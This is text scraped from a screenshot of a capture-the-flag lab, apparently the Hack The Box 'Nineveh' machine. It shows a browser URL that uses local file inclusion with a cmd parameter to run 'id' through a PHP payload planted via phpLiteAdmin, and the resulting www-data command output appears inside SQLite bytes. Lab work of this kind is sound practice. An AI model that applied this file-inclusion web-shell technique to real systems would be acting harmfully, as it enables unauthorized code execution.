 [Nineveh Department]
http://nineveh.htb/depart...
phpLiteAdmin
nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes1.php&cmd=id
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Home
Notes
Logout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
qq�MM�tableuid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
CREATE TABLE 'uid=33(www-data) gid=33(www-data) groups=33(www-data)
' ('asd' INTEGER)